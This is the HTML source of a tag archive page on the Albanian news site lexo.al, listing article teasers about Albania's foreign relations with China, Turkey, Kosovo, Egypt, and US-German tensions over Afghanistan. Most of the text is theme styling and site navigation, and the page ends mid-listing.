        border-color: #a40027;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #e8e8e8;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #e8e8e8 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #a40027;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #a40027;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a40027 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #a40027;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:16px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59289473-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59289473-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lexo.al/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lexo.al/tag/marredheniet/",
                    "name": "Marredheniet"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			    #adfooter{position: relative;
    width: 728px;
    height: 57px;
    transform: scale(0.61511);
    transform-origin: center top;
    margin-left: 0px;
    display: none !important;
}

.zgjelljet{
 
  position: absolute;
  left: 0;
  right: 0;
width: 100vw;
  margin-left: calc(-50vw + 50%);
	padding: 50px 0;
}
.tdi_30{
	clear:both!important;
padding: 50px 0;
}

@media (max-width: 768px) {
  .mobile {
    display: block;
  }
}

@media (min-width: 769px) {
.mobile {
  display: none !important;
 
}
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #a40027;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #a40027;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #a40027;
                }
                .tdm-btn-style1 {
					background-color: #a40027;
				}
				.tdm-btn-style2:before {
				    border-color: #a40027;
				}
				.tdm-btn-style2 {
				    color: #a40027;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #a40027;
                    -moz-box-shadow: 0 2px 16px #a40027;
                    box-shadow: 0 2px 16px #a40027;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #a40027;
                    -moz-box-shadow: 0 4px 26px #a40027;
                    box-shadow: 0 4px 26px #a40027;
				}
</style>

	<style id="tdw-css-placeholder">.td_module_8 {
  padding-bottom: 2px;
  margin-bottom: -5px;
}
.td_module_6 {
  padding-bottom: 2px;
}
.td-module-meta-info {
  margin-top: -5px;
  margin-bottom: 7px !important;
}
.td_module_6 {
  margin-top: 1px;
}
.td-social-whatsapp {
  display: inherit;
}
.td_module_mx2 .item-details {
  margin-bottomL: 0px!important;
}
.td-scroll-up {
  display: inline !important;
}
.rusi .entry-title a {
  color: #fff!important;
}
.rusi a:hover {
  color: #ccc!important;
}
.rusi {
  text-shadow: 0px 1px #000;
}
.td_uid_6_5c3f133cb1074_rand .td-pb-span6 {
  width: 45% !important;
}
.td_uid_11_5c3f133d58868_rand .td-pb-span6 {
  width: 55% !important;
}
</style></head>

<body data-rsssl=1 class="archive tag tag-marredheniet tag-11272 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Lexo.alFaqjaZyrtare" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lexo.al_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lexo.al/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LEXOAL_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_FELUAPHlBp9zDXZvOlGUg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kryesore-container"><ul id="menu-kryesore" class="td-mobile-main-menu"><li id="menu-item-249571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-249571"><a href="https://lexo.al/">Kryesore</a></li>
<li id="menu-item-249477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249477"><a href="https://lexo.al/category/lajme/">Lajme<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-249478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249478"><a href="https://lexo.al/category/lajme/aktualitet/">Aktualitet</a></li>
	<li id="menu-item-249479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249479"><a href="https://lexo.al/category/lajme/sociale/">Sociale</a></li>
	<li id="menu-item-249480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249480"><a href="https://lexo.al/category/lajme/kronike/">Kronike</a></li>
	<li id="menu-item-249481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249481"><a href="https://lexo.al/category/lajme/kulture/">Kulture</a></li>
</ul>
</li>
<li id="menu-item-249483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249483"><a href="https://lexo.al/category/ide/">Ide<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-249484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249484"><a href="https://lexo.al/category/ide/kendveshtrim/">Kendveshtrim</a></li>
	<li id="menu-item-249485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249485"><a href="https://lexo.al/category/ide/opinione/">Opinione</a></li>
</ul>
</li>
<li id="menu-item-249486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249486"><a href="https://lexo.al/category/politike/">Politike</a></li>
<li id="menu-item-249487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249487"><a href="https://lexo.al/category/sport/">Sport</a></li>
<li id="menu-item-249491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249491"><a href="https://lexo.al/category/show-stil/">Show-stil<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-249488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249488"><a href="https://lexo.al/category/show-stil/argetim/">Argetim</a></li>
	<li id="menu-item-249489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249489"><a href="https://lexo.al/category/show-stil/stil/">Stil</a></li>
	<li id="menu-item-249490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249490"><a href="https://lexo.al/category/show-time/">Show-time</a></li>
</ul>
</li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-833"><a href="https://lexo.al/category/bota/">Bota<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://lexo.al/category/bota/rajoni/">Rajoni</a></li>
</ul>
</li>
<li id="menu-item-249494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249494"><a href="https://lexo.al/category/teknologji/">Teknologji</a></li>
<li id="menu-item-249492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249492"><a href="https://lexo.al/category/autoktonet/">Autoktonet</a></li>
<li id="menu-item-249493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249493"><a href="https://lexo.al/category/intervista/">INTERVISTA</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lexo.al/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Kërko</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Lexo.alFaqjaZyrtare" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lexo.al_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lexo.al/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LEXOAL_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_FELUAPHlBp9zDXZvOlGUg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                13.11.2025 09:59
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lexo.al/">
			<img class="td-retina-data"  data-retina="https://lexo.al/wp-content/uploads/2020/10/lexo-1.png" src="https://lexo.al/wp-content/uploads/2020/10/lexo-1.png" alt="" width="272" height="90"/>
			<span class="td-visual-hidden">www.lexo.al</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lexo.al/">
			<img src="https://lexo.al/wp-content/uploads/2020/10/lexo-1.png" alt="" width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://lexo.al/">
			<img class="td-retina-data" data-retina="https://lexo.al/wp-content/uploads/2020/10/lexo-1.png" src="https://lexo.al/wp-content/uploads/2020/10/lexo-1.png" alt="" width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-kryesore-container"><ul id="menu-kryesore-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-249571"><a href="https://lexo.al/">Kryesore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-249477"><a href="https://lexo.al/category/lajme/">Lajme</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249478"><a href="https://lexo.al/category/lajme/aktualitet/">Aktualitet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249479"><a href="https://lexo.al/category/lajme/sociale/">Sociale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249480"><a href="https://lexo.al/category/lajme/kronike/">Kronike</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249481"><a href="https://lexo.al/category/lajme/kulture/">Kulture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-249483"><a href="https://lexo.al/category/ide/">Ide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249484"><a href="https://lexo.al/category/ide/kendveshtrim/">Kendveshtrim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249485"><a href="https://lexo.al/category/ide/opinione/">Opinione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249486"><a href="https://lexo.al/category/politike/">Politike</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249487"><a href="https://lexo.al/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-249491"><a href="https://lexo.al/category/show-stil/">Show-stil</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249488"><a href="https://lexo.al/category/show-stil/argetim/">Argetim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249489"><a href="https://lexo.al/category/show-stil/stil/">Stil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249490"><a href="https://lexo.al/category/show-time/">Show-time</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-833"><a href="https://lexo.al/category/bota/">Bota</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-850"><a href="https://lexo.al/category/bota/rajoni/">Rajoni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249494"><a href="https://lexo.al/category/teknologji/">Teknologji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249492"><a href="https://lexo.al/category/autoktonet/">Autoktonet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-249493"><a href="https://lexo.al/category/intervista/">INTERVISTA</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lexo.al/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Kërko" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lexo.al/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Marredheniet</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: marredheniet</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lexo.al/2021/11/marredheniet-me-kinen-dhe-turqine-rama-nuk-ka-asgje-per-tu-theksuar-nuk-ka-strategji-qe-bie-ndesh-me-be/"  rel="bookmark" class="td-image-wrap " title="Marrëdhëniet me Kinën dhe Turqinë/ Rama: Nuk ka asgjë për tu theksuar, nuk ka strategji që bie ndesh me BE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marrëdhëniet me Kinën dhe Turqinë/ Rama: Nuk ka asgjë për tu theksuar, nuk ka strategji që bie ndesh me BE" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2020/04/Rama-Erdogan-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lexo.al/2021/11/marredheniet-me-kinen-dhe-turqine-rama-nuk-ka-asgje-per-tu-theksuar-nuk-ka-strategji-qe-bie-ndesh-me-be/"  rel="bookmark" title="Marrëdhëniet me Kinën dhe Turqinë/ Rama: Nuk ka asgjë për tu theksuar, nuk ka strategji që bie ndesh me BE">Marrëdhëniet me Kinën dhe Turqinë/ Rama: Nuk ka asgjë për tu...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-13T16:40:52+01:00" >13/11/2021 16:40</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lexo.al/2021/09/terheqja-nga-afganistani-acaron-marredheniet-shba-gjermani/"  rel="bookmark" class="td-image-wrap " title="Tërheqja nga Afganistani acaron marrëdhëniet SHBA-Gjermani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tërheqja nga Afganistani acaron marrëdhëniet SHBA-Gjermani" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2021/09/avion-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lexo.al/2021/09/terheqja-nga-afganistani-acaron-marredheniet-shba-gjermani/"  rel="bookmark" title="Tërheqja nga Afganistani acaron marrëdhëniet SHBA-Gjermani">Tërheqja nga Afganistani acaron marrëdhëniet SHBA-Gjermani</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T09:07:51+02:00" >02/09/2021 09:07</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lexo.al/2021/08/marredheniet-shqiperi-kosove-rama-duhet-te-jemi-me-te-pranishem-ne-prishtine-ballkani-i-hapur-na-ben-me-te-forte-ne-rajon/"  rel="bookmark" class="td-image-wrap " title="Marrëdhëniet Shqipëri-Kosovë/ Rama: Duhet të jemi më të pranishëm në Prishtinë! Ballkani i Hapur na bën më të fortë në rajon" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marrëdhëniet Shqipëri-Kosovë/ Rama: Duhet të jemi më të pranishëm në Prishtinë! Ballkani i Hapur na bën më të fortë në rajon" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2021/08/ramaaa-1-e1630088061640-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lexo.al/2021/08/marredheniet-shqiperi-kosove-rama-duhet-te-jemi-me-te-pranishem-ne-prishtine-ballkani-i-hapur-na-ben-me-te-forte-ne-rajon/"  rel="bookmark" title="Marrëdhëniet Shqipëri-Kosovë/ Rama: Duhet të jemi më të pranishëm në Prishtinë! Ballkani i Hapur na bën më të fortë në rajon">Marrëdhëniet Shqipëri-Kosovë/ Rama: Duhet të jemi më të pranishëm në Prishtinë!...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-27T20:15:54+02:00" >27/08/2021 20:15</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lexo.al/2021/07/heider-marredheniet-mes-kajros-dhe-tiranes-impuls-te-ri-pas-zgjedhjes-se-shqiperise-si-anetare-jo-e-perhershme-e-keshillit-te-sigurimit/"  rel="bookmark" class="td-image-wrap " title="Heider: Marrëdhëniet mes Kajros dhe Tiranës impuls të ri pas zgjedhjes së Shqipërisë si anëtare jo e përhershme e Këshillit të Sigurimit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Heider: Marrëdhëniet mes Kajros dhe Tiranës impuls të ri pas zgjedhjes së Shqipërisë si anëtare jo e përhershme e Këshillit të Sigurimit" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2021/07/zxz-20-696x558-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lexo.al/2021/07/heider-marredheniet-mes-kajros-dhe-tiranes-impuls-te-ri-pas-zgjedhjes-se-shqiperise-si-anetare-jo-e-perhershme-e-keshillit-te-sigurimit/"  rel="bookmark" title="Heider: Marrëdhëniet mes Kajros dhe Tiranës impuls të ri pas zgjedhjes së Shqipërisë si anëtare jo e përhershme e Këshillit të Sigurimit">Heider: Marrëdhëniet mes Kajros dhe Tiranës impuls të ri pas zgjedhjes...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-23T11:28:24+02:00" >23/07/2021 11:28</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
